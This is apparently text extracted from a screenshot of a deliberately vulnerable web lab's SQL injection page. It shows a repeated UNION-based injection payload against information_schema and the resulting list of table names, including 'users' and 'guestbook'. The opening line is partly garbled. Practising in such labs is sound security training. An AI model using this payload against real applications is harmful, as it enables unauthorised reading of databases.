 User ID: nation_schema.tables # Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: guestbook
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY